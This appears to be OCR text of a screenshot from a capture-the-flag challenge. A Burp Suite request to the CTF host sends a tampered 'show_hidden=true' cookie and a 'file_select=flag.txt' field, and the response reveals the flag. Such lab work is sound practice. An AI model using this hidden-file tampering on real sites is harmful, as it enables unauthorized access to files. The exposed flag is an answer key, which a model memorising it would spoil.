 vespene-gas.hackers.best:31337/
SecAcademy TryHackMe GitHub YouTube 1nf053c Temp
attack strategies
file: View
Debugger Network Style Editor Performance
Filter Styles
element {
background
}
#000000">
ome to my attack strategies</h1>
> </form>
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn Logger++ JSON Web Tokens
1 × +
Send Cancel < > Target: http://vespene-gas.hackers.best:31337 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: vespene-gas.hackers.best:31337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://vespene-gas.hackers.best:31337/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://vespene-gas.hackers.best:31337
11 DNT: 1
12 Connection: close
13 Cookie: show_hidden=true
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 folder_select=.&file_select=flag.txt
Response
Pretty Raw Hex Render \n
</option>
43
44 <option value="Protoss">
Protoss
</option>
45
46 <option value="flag.txt">
flag.txt
</option>
47
48 <option value="Zerg">
Zerg
</option>
49
50 </select>
51 <input type="submit" value="View" disabled>
52 </form>
53
54 <hr>
55 <h2 style = "color:#16C60C">
flag.txt
</h2>
56 <pre style = "color:#16C60C">
shctf{get_zerg_rushed_nb}
</pre>
57
58 <script>
59 document.getElementById('folder_select').
addEventListener('change', function() {
60 var folderSelect = document.getElementById
('folder_select');
61 var fileSelect = document.getElementById(
'file_select');
62 var submitBtn = document.querySelector(
'input[type="submit"]');
63 var folder = folderSelect.value;
64 if (folder) {
65 fetch('/files/' + folder)
66 .then(response => response.json())
67 .then(data => {
INSPECTOR